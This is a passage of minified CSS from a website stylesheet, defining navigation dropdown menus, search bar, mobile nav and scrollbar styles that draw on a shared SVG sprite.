3725%;;background-repeat:no-repeat}.p-menu-p-card.link-more>a:hover::after{background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 78.62%;background-size:2700% 3725%;;background-repeat:no-repeat}.p-menu-p-link-border.link-more::after{content:"";width:12px;height:8px;display:inline-block;background-image:url(../../global-20209142343.svg);;margin-left:4px;background-position:99.03999999999999% 82.07%;background-size:2700% 3725%;;background-repeat:no-repeat}.p-menu-p-link-border.link-more:hover::after{background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 78.62%;background-size:2700% 3725%;;background-repeat:no-repeat}.p-menu-icon{width:16px;height:16px;display:inline-block;vertical-align:-2px;margin-right:5px}.p-menu-p-card{font-size:0;padding:5px 30px}.p-menu-main-col:first-child .p-menu-p-card{padding-left:15px}.p-menu-main-col:last-child .p-menu-p-card{padding-right:15px}.p-menu-p-card-hd{font-size:12px;color:#333;line-height:20px;font-weight:400;display:block;position:relative}.p-menu-p-card-hd.curr{color:#000}.p-menu-p-card-hd.curr::before{content:"";width:4px;height:4px;display:inline-block;background-color:#333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;left:-10px;top:8px}.p-menu-p-card-hd.curr:hover::before{background-color:#0008ff}.p-menu-p-card-hd:hover{color:#0008ff}.p-menu-p-card-list{background-color:#F5F7FA;padding:4px 12px 6px;margin-top:6px;position:relative}.p-menu-p-card-list li{position:relative;margin-top:4px}.p-menu-p-card-list li a{line-height:22px;font-size:12px;color:#666}.p-menu-p-card-list li a.curr,.p-menu-p-card-list li a:hover{color:#0008ff}.p-menu-p-card-list li.more a::after{content:'';display:inline-block;vertical-align:0;margin-left:4px;width:6px;height:8px;background-image:url(../../global-20209142343.svg);;background-size:5400% 3725%;;background-position:97.17% 91.72%;background-repeat:no-repeat}.p-menu-p-card-list li.more a:hover::after{background-image:url(../../global-20209142343.svg);;background-position:99.69% 91.72%;background-size:5400% 3725%;;background-repeat:no-repeat}.p-menu-p-card-list::before{position:absolute;left:10px;top:-14px;content:'';width:0;height:0;border:8px solid;border-color:transparent transparent #F5F7FA}.p-menu-p-card-bd{font-size:0;line-height:1}.p-menu-p-card-bd>p{font-size:12px;color:#999;letter-spacing:0;line-height:18px;margin-top:2px}.p-menu-p-link-border{font-size:12px;color:#999;line-height:18px;padding:0 8px;display:inline-block;border:1px solid #E5E8ED;margin-top:6px;margin-right:8px}.p-menu-p-link-border.curr,.p-menu-p-link-border:hover{color:#0008ff;border-color:#0008ff}.p-menu-p-link{font-size:12px;color:#666;line-height:18px;padding:10px 0;margin:0 15px 0 30px;display:block}.p-menu-p-link:first-child{margin-top:-5px}.p-menu-p-link+.p-menu-p-link{border-top:solid 1px rgba(229,232,237,.5)}.p-menu-p-link:hover{color:#0008ff}.p-menu-p-link.icon{color:#000;line-height:20px}.p-menu-p-link.icon:after{content:"";width:10px;height:10px;display:inline-block;background-image:url(../../global-20209142343.svg);;vertical-align:-1px;margin-left:4px;background-position:99.03999999999999% 55.94%;background-size:2700% 2483.333333333333%;;background-repeat:no-repeat}.p-menu-p-link.icon:hover:after{background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 38.81%;background-size:2700% 2483.333333333333%;;background-repeat:no-repeat}.p-menu-p-link.icon:hover{color:#0008ff}.menu-level-3 .c-p-dropdown-menu-wrap .c-p-dropdown-menu{min-height:100%;height:auto}.c-p-dropdown-menu-rt .p-menu-rt-box{padding:8px 0 4px;background:#F5F7FA;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.c-p-dropdown-menu-rt .p-menu-rt-box.p-menu-rt-box-single{padding-top:4px;padding-bottom:8px;display:block}.c-p-dropdown-menu-rt .p-menu-rt-box+.p-menu-rt-box{margin-top:12px}.c-p-dropdown-menu-rt .p-menu-rt-box-hd>span{font-size:14px;color:#000;line-height:20px;padding:12px 0;margin:0 15px;display:block;font-weight:600;border-bottom:solid 1px #E5E8ED}.c-p-dropdown-menu-rt .p-menu-rt-box-single .p-menu-rt-box-hd>span{padding-bottom:8px;border-bottom:none}.c-p-dropdown-menu-rt .p-menu-rt-box-hd:hover>a{color:#0008ff}.c-p-dropdown-menu-rt .p-menu-rt-box-bd{padding:8px 0}.c-p-dropdown-menu-rt .p-menu-rt-box-item>a,.c-p-dropdown-menu-rt .p-menu-rt-box-single .p-menu-rt-box-bd>p{font-size:12px;color:#666;line-height:18px;padding:4px 15px;display:block}.c-p-dropdown-menu-rt .p-menu-rt-box-single .p-menu-rt-box-bd>p,.c-p-dropdown-menu-rt .p-menu-rt-box-single .p-menu-rt-box-item>a{padding-top:0;padding-bottom:0}.c-p-dropdown-menu-rt .p-menu-rt-box-single:hover .p-menu-rt-box-bd>p{color:#0008ff}.c-p-dropdown-menu-rt .p-menu-rt-box-single .p-menu-rt-box-bd{padding-top:0}.c-p-dropdown-menu-rt .p-menu-rt-box-single .p-menu-rt-box-item+.p-menu-rt-box-item{margin-top:10px}.c-p-dropdown-menu-rt .p-menu-rt-box-item.has-icon>a:after{content:"";width:10px;height:10px;display:inline-block;background-image:url(../../global-20209142343.svg);;vertical-align:-1px;margin-left:4px;background-position:99.03999999999999% 55.94%;background-size:2700% 2483.333333333333%;;background-repeat:no-repeat}.c-p-dropdown-menu-rt .p-menu-rt-box-item.has-icon:hover>a:after{background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 38.81%;background-size:2700% 2483.333333333333%;;background-repeat:no-repeat}.c-p-dropdown-menu-rt .p-menu-rt-box-item:hover>a{color:#0008ff}.c-p-dropdown-menu-rt{width:239px;height:100%;background:#FFF;padding:25px 20px;position:absolute;right:0;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.p-all .c-p-dropdown-menu-wrap.c-scrollbar::-webkit-scrollbar{width:10px}.c-nav-mod .c-btn:hover{color:#fff}.c-top-searchbar .search-btn-divider{opacity:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.c-top-searchbar.searchbar-show .search-btn-divider{opacity:1;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.dropdown-p-search .nav-dropdown-menu .menu-link:hover{background:0 0;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.dropdown-p-search .nav-dropdown-menu.menu-level-1,.dropdown-p-search .nav-dropdown-menu.menu-level-2{width:200px}.dropdown-p-search .nav-dropdown-menu.menu-level-2{border-left:solid 1px #E5E8ED}.dropdown-p-search .nav-dropdown-menu.menu-level-3{border-left:#E5E8ED 1px solid}.dropdown-p-search .nav-dropdown-menu .menu-area,.dropdown-p-search .nav-dropdown-menu .menu-area-tit{border-bottom:#E5E8ED 1px solid}.dropdown-p-search .nav-dropdown-menu .menu-area:last-child,.dropdown-p-search .nav-dropdown-menu .sub-menu-area{border-bottom:none}.nav-dropdown-menu.product-menu{width:auto}.product-menu .c-p-dropdown-menu-lt{display:none}.product-menu .c-p-dropdown-menu-main{margin-left:0}.dropdown-p-search .nav-dropdown-menu .menu-link>a{line-height:20px;padding:8px 20px 8px 0}.nav-dropdown-menu .menu-link.curr a{color:#000}.nav-dropdown-menu .menu-link.curr a::before{content:"";width:4px;height:4px;display:inline-block;background-color:#333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;left:-10px;top:16px}.dropdown-p-search .nav-dropdown-menu .menu-area-tit{padding-left:0;padding-top:0;padding-bottom:0;line-height:35px}.dropdown-p-search .c-p-dropdown-menu-wrap{height:100%;overflow:auto}.dropdown-p-search .c-p-dropdown-menu-main{min-height:100%;border-left:none}.dropdown-p-search .c-p-dropdown-menu{height:100%}.dropdown-p-search .nav-dropdown-menu .menu-link a:after{width:6px;height:8px;background-image:url(../../global-20209142343.svg);;margin-top:-4px;right:0;background-position:97.17% 91.72%;background-size:5400% 3725%;;background-repeat:no-repeat}.dropdown-p-search .nav-dropdown-menu .menu-link.actived a::after{background-image:url(../../global-20209142343.svg);;background-position:99.69% 91.72%;background-size:5400% 3725%;;background-repeat:no-repeat}.dropdown-p-search .nav-dropdown-menu .menu-link.curr.actived a{color:#0008ff}.dropdown-p-search .nav-dropdown-menu .menu-link.curr.actived a::before{background-color:#0008ff}.dropdown-p-search .nav-dropdown-menu .menu-link.curr.actived a:hover::before{background-color:#fff}.dropdown-p-search .nav-dropdown-menu .menu-link.curr.actived a:hover{color:#fff}.dropdown-p-search .nav-dropdown-menu .menu-link a:hover::after{background-image:url(../../global-20209142343.svg);;right:20px;background-position:97.17% 95.17%;background-size:5400% 3725%;;background-repeat:no-repeat}.dropdown-p-search .nav-dropdown-menu .menu-link a:hover::before{left:10px;background-color:#fff}.dropdown-p-search .nav-dropdown-menu .sub-menu-area .menu-area-tit{line-height:34px;margin-bottom:0}.dropdown-p-search .nav-dropdown-menu .menu-item{padding-top:0;margin-bottom:0;line-height:1;padding-left:0}.dropdown-p-search .nav-dropdown-menu .menu-item>a{line-height:20px;padding:8px 20px 8px 0;display:block}.dropdown-p-search .nav-dropdown-menu.menu-level-3 .menu-item>a{padding-left:20px;padding-right:20px;margin-left:-20px;margin-right:-20px}.dropdown-p-search .nav-dropdown-menu .menu-item.curr>a::before{content:"";width:4px;height:4px;display:inline-block;background-color:#333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;left:-10px;top:16px}.dropdown-p-search .nav-dropdown-menu .menu-item>a:hover{padding-left:20px;padding-right:20px;margin-left:-20px;margin-right:-20px;background-color:#0008ff}.dropdown-p-search .nav-dropdown-menu.menu-level-3 .menu-item:hover>a{background-color:#f7f8fa}.dropdown-p-search .nav-dropdown-menu .menu-item.curr>a:hover::before{background-color:#fff;left:-10px}.dropdown-p-search .nav-dropdown-menu.menu-level-3 .menu-item.curr:hover>a::before{background-color:#0008ff;left:-10px}.dropdown-p-search .nav-dropdown-menu .sub-menu-area{padding-bottom:12px}.dropdown-p-search .nav-dropdown-menu .menu-area-tit>a{display:block;position:relative}.dropdown-p-search .nav-dropdown-menu .menu-area-tit.curr>a::before{content:"";width:4px;height:4px;display:inline-block;background-color:#333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;left:-10px;top:16px}.dropdown-p-search .nav-dropdown-menu .menu-area-tit>a::after{content:'';position:absolute;width:12px;height:8px;background-image:url(../../global-20209142343.svg);;right:0;top:13px;background-position:99.03999999999999% 71.72%;background-size:2700% 3725%;;background-repeat:no-repeat}.dropdown-p-search .nav-dropdown-menu .menu-area-tit>a:hover::after{background-image:url(../../global-20209142343.svg);;right:20px;background-position:99.03999999999999% 64.83%;background-size:2700% 3725%;;background-repeat:no-repeat}.dropdown-p-search .nav-dropdown-menu .menu-area-tit.curr>a:hover::before{background-color:#fff;left:10px}.p-all .c-scrollbar::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3);background-color:rgba(0,0,0,.3);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav-dropdown-menu::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.p-all .c-scrollbar::-webkit-scrollbar{cursor:pointer;width:5px;height:12px;background-color:#fff}.nav-dropdown-menu::-webkit-scrollbar{width:5px;height:12px;background-color:#fff}.p-all .c-scrollbar::-webkit-scrollbar-track{background-color:#fff}.nav-dropdown-menu::-webkit-scrollbar-track{background-color:#f7f8fa}.c-nav .menu-list-all .menu-area-tit h3{display:block}.c-nav .menu-list-all .menu-area-tit h3>a{display:block;position:relative}.c-nav .menu-list-all .menu-area-tit h3>a::after{content:'';position:absolute;width:12px;height:8px;background-image:url(../../global-20209142343.svg);;right:0;top:5px;background-position:99.03999999999999% 71.72%;background-size:2700% 3725%;;background-repeat:no-repeat}.c-nav .menu-list-all .menu-area-tit h3>a:hover::after{background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 68.28%;background-size:2700% 3725%;;background-repeat:no-repeat}.c-nav-logo-wrap{position:absolute;left:20px;top:0}.nav-search-icon-wrap{position:absolute;right:0;top:0;width:34px;height:40px;z-index:1}.c-nav-m-text-week,.c-nav-m-user a.c-nav-m-text-week{color:#999}.c-nav-m-weixin{display:none}.c-nav-m-qr-code{width:120px;height:120px;margin:0 auto 15px;background-image:url(../../global-20209142343.svg);;position:absolute;right:20px;top:21px;background-position:99.03999999999999% 75.17%;background-size:2700% 3725%;;background-repeat:no-repeat}.c-nav-2020 .c-p-dropdown-menu-lt .p-menu-lt-item.actived .p-menu-lt-item-go{background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 78.62%;background-size:2700% 3725%;;background-repeat:no-repeat}.c-nav-2020 .p-menu-lt-item-desc{font-size:12px;color:#999;line-height:20px;height:20px;word-break:keep-all;text-overflow:ellipsis;overflow:hidden;font-weight:400}.c-nav-2020 .c-p-dropdown-menu-lt .p-menu-lt-item>a{padding:12px 20px 12px 22px;border-bottom:1px solid #e5e5e5;box-shadow:-5px 0 4px -6px #D9DCE0 inset}.c-nav-2020 .c-p-dropdown-menu-lt .p-menu-lt-item>a:hover{background-color:inherit}.c-nav-2020 .c-p-dropdown-menu-lt .p-menu-lt-item.actived>a{box-shadow:0 5px 4px -4px #D9DCE0,0 -5px 4px -4px #D9DCE0;border-color:transparent;margin-right:-1px;padding-left:22px;position:relative;z-index:5}.c-nav-2020 .c-p-dropdown-menu-lt .p-menu-lt-item.curr .p-menu-lt-item-title{color:#333;position:relative}.c-nav-2020 .c-p-dropdown-menu-lt .p-menu-lt-item.curr .p-menu-lt-item-title::before{content:'';width:4px;height:4px;border-radius:4px;background-color:#333;position:absolute;left:-10px;top:50%;margin-top:-3px}.c-nav-2020 .c-p-dropdown-menu-lt .p-menu-lt-item>a:after{display:none}.c-nav-2020 .c-p-dropdown-menu-lt .p-menu-lt-item.actived>a{background-color:#fff}.c-nav-2020 .c-p-dropdown-menu-lt .p-menu-lt-item.actived>a .p-menu-lt-item-title{color:#0008ff}.c-nav-2020 .c-p-dropdown-menu-lt .p-menu-lt-item.actived>a .p-menu-lt-item-title::before{background-color:#0008ff}.c-nav-2020 .p-menu-p-card{padding-top:4px;padding-bottom:4px}.c-nav-2020 .c-p-dropdown-menu-lt .p-menu-lt-item.curr>a:before{display:none}.c-nav-2020 .p-menu-main-box-hd{color:#333}.c-nav-2020 .p-menu-main-box-hd>span{position:relative;padding:8px 0}.c-nav-2020 .c-p-dropdown-menu-main .p-all-bar .p-all-search{width:582px;display:table-cell}.c-nav-2020 .c-p-dropdown-menu-main .p-all-bar{position:relative;display:table;margin:0 20px;padding-top:24px}.c-nav-2020 .c-tag-recommend{display:table-cell;vertical-align:middle;font-size:0;padding-left:20px}.c-nav-2020 .c-tag-recommend a{display:inline-block;background-color:#F5F7FA;border-radius:12px;font-size:12px;color:#000;line-height:24px;padding:0 12px;margin-right:8px;transition:all .2s linear}.c-nav-2020 .c-tag-recommend a:hover{color:#0008ff;background-color:rgba(0,164,255,.1)}.c-nav-2020 .c-tag-recommend a:last-child{margin-right:0}.c-nav-2020 .p-menu-main-box-bd .p-menu-p-category{font-size:0;padding:4px 30px;margin-top:6px}.c-nav-2020 .p-menu-main-box-bd .p-menu-p-category:first-child{margin-top:0}.c-nav-2020 .p-menu-main-box-bd .p-menu-p-category-text{font-size:14px;color:#999;line-height:24px}.c-nav-2020 .p-menu-main-box-bd{padding-top:4px}.c-nav-2020 .p-menu-p-card-list{padding:2px 12px 8px}.c-nav-2020 .p-menu-p-card-list li{line-height:20px;height:20px}.c-nav-2020 .c-search-input{max-width:547px}.c-nav-2020 .p-menu-main-con.p-menu-list-3{padding-right:20px}.c-nav-2020 .p-menu-main-box a{transition:all .2s linear}.c-nav-2020 .p-menu-main-box-hd>a{padding:8px 0}.c-nav-2020 .c-p-dropdown-menu-rt{top:85px;height:calc(100% - 85px);padding-top:0;border-left:1px solid #E5E8ED}.c-nav-2020 .p-menu-main-con{padding-top:4px}.p-all-search-list{overflow-x:hidden}.p-all-bar .p-all-search-list .p-all-search-none-about:hover{background-color:inherit;cursor:default}.p-all-search-none-about-text{font-size:12px;color:#999;padding:8px 0 8px 10px;line-height:20px}.p-all-search-none-about-text::after{content:'';width:100%;height:1px;background-color:#ddd;font-size:0;display:inline-block;vertical-align:3px;margin-left:6px}.p-all-search-none-search-recommend .p-all-search-text{color:#999;font-size:12px;white-space:normal;line-height:20px}.p-all-search-none-search:hover{background-color:#fff}.p-all-search-none-search .p-all-search-text{color:#333;font-size:14px;position:relative}.p-all-search-none-search .p-all-search-item-inner{display:block;text-align:center;padding:40px 0}.p-all-search-icon{display:block;margin:0 auto 22px;width:100px;height:100px;background-size:cover;background-image:url(../../global-20209142343.svg);;background-size:1350% 1241.6666666666665%;;background-position:40.33% 27.01%;background-repeat:no-repeat}.c-nav-pim-wrap .c-nav-dropdown-btn-inner.active .c-nav-icon-user,.c-nav-pim-wrap .c-nav-dropdown-btn-inner:hover .c-nav-icon-user{background-image:url(../../global-20209142343.svg);;background-size:1350% 1241.6666666666665%;;background-position:20.330000000000002% 77.74%;background-repeat:no-repeat}.c-nav-pim-wrap .nav-user-bubble .dropdown-mini-list{padding-top:0;padding-bottom:0}.c-nav-pim-wrap .nav-user-bubble .dropdown-mini-list ul{background-color:#f7f8fa;padding-bottom:14px}.c-nav-pim-wrap .nav-user-bubble .dropdown-mini-list ul li:first-child{background-color:#fff;padding-top:6px;padding-bottom:6px}.c-nav-pim-wrap .dropdown-mini-inner .dropdown-mini-item.mini-item-nickname-wrap{line-height:42px}.c-nav-pim-wrap .dropdown-mini-inner .dropdown-mini-item{line-height:32px}.c-nav-pim-wrap .dropdown-mini-inner .mini-item-info-wrap{padding-top:12px;position:relative}.c-nav-pim-wrap .dropdown-mini-inner .dropdown-mini-item a{display:block}.c-nav-pim-wrap .c-nav-dropdown-btn-inner.pim-tips .c-nav-icon-user{background-image:url(../../global-20209142343.svg);;background-position:80.74% 47.78%;background-size:1157.142857142857% 1064.2857142857142%;;background-repeat:no-repeat}.c-nav-pim-wrap .c-nav-dropdown-btn-inner.pim-tips.active .c-nav-icon-user,.c-nav-pim-wrap .c-nav-dropdown-btn-inner.pim-tips:hover .c-nav-icon-user{background-image:url(../../global-20209142343.svg);;background-position:80.74% 36.67%;background-size:1157.142857142857% 1064.2857142857142%;;background-repeat:no-repeat}.tips-pim-text{position:absolute;right:20px;top:13px;color:#999;font-size:12px}.tips-pim-text.tips-succeed-text{color:#0008ff}.icon-tips-pim{display:inline-block;vertical-align:-2px;width:14px;height:14px;margin-right:4px;background-image:url(../../global-20209142343.svg);;background-size:2314.285714285714% 2128.5714285714284%;;background-position:49.68% 9.86%;background-repeat:no-repeat}.icon-succeed-pim{display:inline-block;vertical-align:-2px;width:14px;height:14px;margin-right:4px;background-image:url(../../global-20209142343.svg);;background-size:2314.285714285714% 2128.5714285714284%;;background-position:99.68% 5.99%;background-repeat:no-repeat}.c-nav-mod .nav-status-num.pim-tips{background-color:#ff5900}.c-2-m-nav{position:relative}.c-2-m-nav-btn{display:block;margin-right:16px}.c-2-m-nav-btn:last-child{margin-right:0}.c-2-m-nav-btn-icon{display:block;width:24px;height:24px}.c-2-m-nav-btn-icon.menu{-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:4px}.c-2-m-nav-btn-icon.menu span{display:block;width:20px;height:2px;margin:0 auto 5px;position:relative;background:#fff;border-radius:3px;z-index:1;-webkit-transform-origin:20px;transform-origin:20px;-webkit-transition:background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease,width .5s,-webkit-transform .5s cubic-bezier(.77,.2,.05,1);transition:background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease,width .5s,-webkit-transform .5s cubic-bezier(.77,.2,.05,1);transition:background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease,transform .5s cubic-bezier(.77,.2,.05,1),width .5s;transition:background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease,transform .5s cubic-bezier(.77,.2,.05,1),width .5s,-webkit-transform .5s cubic-bezier(.77,.2,.05,1)}.c-2-m-nav-btn-icon.menu span:last-child{margin-bottom:0}.c-2-m-nav-btn-icon.menu.toggle-animate span{opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.c-2-m-nav-btn-icon.menu.toggle-animate span:nth-child(3){opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.c-2-m-nav-btn-icon.menu.toggle-animate span:nth-child(2){width:0;opacity:0;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:width .5s ease;transition:width .5s ease}.c-2-m-nav-btn-icon.close{background-image:url(../../global-20209142343.svg);;background-position:37.669999999999995% 77.74%;background-size:1350% 1241.6666666666665%;;background-repeat:no-repeat}.c-2-m-nav-btn-icon.search{background-image:url(../../global-20209142343.svg);;background-position:46.33% 77.74%;background-size:1350% 1241.6666666666665%;;background-repeat:no-repeat}.c-2-m-nav-btn-icon.user{background-image:url(../../global-20209142343.svg);;background-position:55.00000000000001% 77.74%;background-size:1350% 1241.6666666666665%;;background-repeat:no-repeat}.c-2-m-nav-logo{display:block;width:90px;height:24px;background-image:url(../../global-20209142343.svg);;background-position:0.43% 43.43%;background-size:360% 1241.6666666666665%;;background-repeat:no-repeat}.c-2-m-nav-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;height:56px;background-color:#181b1e}.c-2-m-nav-bar-main{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.c-2-m-nav-bar-extra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.c-2-m-nav-dropdown{position:absolute;left:0;top:100%;z-index:900;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:calc(100vh - 56px);background-color:#25292e;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.c-2-m-nav-side{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:124px;overflow-x:hidden;overflow-y:auto;background-color:#181b1e}.c-2-m-nav-side-bd{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.c-2-m-nav-side-ft{margin-top:40px}.c-2-m-nav-main{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow-x:hidden;overflow-y:auto}.c-2-m-nav-main-hd{padding:16px 28px;border-bottom:1px solid rgba(255,255,255,.08)}.c-2-m-nav-main-bd{padding:18px 0}.c-2-m-nav-menu.level1 ul{display:none}.c-2-m-nav-menu.level1 .c-2-m-nav-menu-item{padding:8px 0}.c-2-m-nav-menu.level1 .c-2-m-nav-menu-item>a{display:block;position:relative;padding:0 16px;font-size:14px;line-height:24px;color:#9ba6b7;word-wrap:break-word}.c-2-m-nav-menu.level1 .c-2-m-nav-menu-item.current>a:before{content:"";position:absolute;left:4px;top:10px;width:4px;height:4px;background-color:#fff;border-radius:50%}.c-2-m-nav-menu.level1 .c-2-m-nav-menu-item.active{background-color:#1e2226}.c-2-m-nav-menu.level1 .c-2-m-nav-menu-item.active>a{color:#0008ff}.c-2-m-nav-menu.level1 .c-2-m-nav-menu-item.active>a:before{content:"";position:absolute;left:0;top:5px;width:4px;height:14px;background-color:#0008ff}.c-2-m-nav-menu.level1 .c-2-m-nav-menu-item.open{background-color:#1e2226}.c-2-m-nav-menu.level1 .c-2-m-nav-menu-item.open>ul{display:block}.c-2-m-nav-menu.level1 .second-menu{margin-top:8px;margin-bottom:4px}.c-2-m-nav-menu.level1 .second-menu .c-2-m-nav-menu-item{padding:0;margin-bottom:8px}.c-2-m-nav-menu.level1 .second-menu .c-2-m-nav-menu-item>a{padding-left:24px}.c-2-m-nav-link{position:relative;display:block;font-size:14px;line-height:24px;color:#9ba6b7}.c-2-m-nav-link-inner{position:relative;top:-1px;display:inline-block;vertical-align:middle;max-width:100%;padding-right:20px;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.c-2-m-nav-link-inner:after{content:"";position:absolute;right:0;top:9px;width:12px;height:5px;background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 52.22%;background-size:2700% 5960%;;background-repeat:no-repeat}.c-2-m-nav-link.primary{font-weight:600;color:#fff}.c-2-m-nav-link.primary .c-2-m-nav-link-inner:after{background-image:url(../../global-20209142343.svg);;background-position:99.03999999999999% 16.38%;background-size:2700% 5960%;;background-repeat:no-repeat}.c-2-m-nav-link.current:before{content:"";position:absolute;right:100%;top:10px;margin-right:8px;width:4px;height:4px;background-color:#fff;border-radius:50%}.c-2-m-nav-links{padding:0 16px 16px}.c-2-m-nav-links .c-2-m-nav-link{margin-bottom:6px}.c-2-m-nav-links .c-2-m-nav-link:last-child{margin-bottom:0}.c-2-m-nav-menu.level2>.c-2-m-nav-menu-item{margin-bottom:28px}.c-2-m-nav-menu.level2>.c-2-m-nav-menu-item:last-child{margin-bottom:0}.c-2-m-nav-menu.level2>.c-2-m-nav-menu-item>a{display:block;position:relative;margin-bottom:8px;padding-left:52px;padding-right:16px;font-size:14px;line-height:24px;color:#9ba6b7;font-weight:600}.c-2-m-nav-menu.level2>.c-2-m-nav-menu-item.current>a:before{content:"";position:absolute;left:16px;top:10px;width:4px;height:4px;background-color:#fff;border-radius:50%}.c-2-m-nav-menu.level2 .c-2-m-nav-menu-item-img{position:absolute;left:28px;top:4px;width:16px;height:16px}.c-2-m-nav-menu.level2 .second-menu .c-2-m-nav-menu-item{margin-bottom:8px}.c-2-m-nav-menu.level2 .second-menu .c-2-m-nav-menu-item:last-child{margin-bottom:0}.c-2-m-nav-menu.level2 .second-menu .c-2-m-nav-menu-item>a{position:relative;display:block;padding-left:52px;padding-right:16px;font-size:14px;line-height:24px;color:#fff}.c-2-m-nav-menu.level2 .second-menu .c-2-m-nav-menu-item.current>a:before{content:"";position:absolute;left:40px;top:10px;width:4px;height:4px;background-color:#fff;border-radius:50%}.c-2-m-nav-tag{position:relative;top:-1px;display:inline-block;vertical-align:middle;margin-left:8px;font-size:12px;line-height:20px;color:#ff7800;font-weight:700;font-family:Roboto}.c-2-m-nav-menu.level2-single .c-2-m-nav-menu-item{margin-bottom:8px}.c-2-m-nav-menu.level2-single .c-2-m-nav-menu-item:last-child{margin-bottom:0}.c-2-m-nav-menu.level2-single .c-2-m-nav-menu-item>a{display:block;padding:0 16px 0 28px;font-size:14px;line-height:24px;color:#fff}.c-2-m-nav-menu.level3{padding-left:28px;padding-right:16px}.c-2-m-nav-menu.level3 ul{display:none;margin-left:10px;margin-top:8px;margin-bottom:12px}.c-2-m-nav-menu.level3 .c-2-m-nav-menu-item.open>ul{display:block}.c-2-m-nav-menu.level3 .c-2-m-nav-menu-item.current>a:before{content:"";position:absolute;right:100%;top:10px;margin-right:8px;width:4px;height:4px;background:#fff;border-radius:50%}.c-2-m-nav-menu.level3>.c-2-m-nav-menu-item{margin-bottom:18px}.c-2-m-nav-menu.level3>.c-2-m-nav-menu-item:last-child{margin-bottom:0}.c-2-m-nav-menu.level3>.c-2-m-nav-menu-item>a{position:relative;position:relative;display:block;padding-right:16px;font-size:14px;line-height:24px;font-weight:600;color:#fff}.c-2-m-nav-menu.level3>.c-2-m-nav-menu-item>a:after{content:"";position:absolute;right:0;top:4px;width:16px;height:16px;background-image:url(../../global-20209142343.svg);;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;background-position:36.36% 35.82%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-2-m-nav-menu.level3>.c-2-m-nav-menu-item.open>a:after{-webkit-transform:rotate3d(0,0,1,180deg);transform:rotate3d(0,0,1,180deg)}.c-2-m-nav-menu.level3 .second-menu{margin-top:12px}.c-2-m-nav-menu.level3 .second-menu .c-2-m-nav-menu-item{margin-bottom:8px}.c-2-m-nav-menu.level3 .second-menu .c-2-m-nav-menu-item:last-child{margin-bottom:0}.c-2-m-nav-menu.level3 .second-menu .c-2-m-nav-menu-item>a{position:relative;display:block;font-size:12px;line-height:20px;color:#9ba6b7}.c-2-m-nav-menu.level3 .second-menu .c-2-m-nav-menu-item.current>a:before{top:8px}.c-2-m-nav-dropdown.user{display:block;padding-bottom:16px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.c-2-m-nav-menu.full{margin-bottom:8px}.c-2-m-nav-menu.full .c-2-m-nav-menu-item{border-bottom:1px solid rgba(255,255,255,.08)}.c-2-m-nav-menu.full .c-2-m-nav-menu-item:last-child{border-bottom:none}.c-2-m-nav-menu.full .c-2-m-nav-menu-item>a{display:block;padding:12px 16px;color:#fff}.c-2-m-nav-menu.full .c-2-m-nav-menu-item.nickname>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.c-2-m-nav-menu.full .c-2-m-nav-menu-item.weak>a{color:#9ba6b7}.c-2-m-nav-menu.full .c-2-m-nav-menu-item .num{color:red}.c-2-m-nav-ft-btns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0 16px}.c-2-m-nav-ft-btns .c-btn{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:0;margin-right:8px;height:36px;line-height:36px}.c-2-m-nav-ft-btns .c-btn:last-child{margin-right:0}.c-2-m-nav-ft-btns 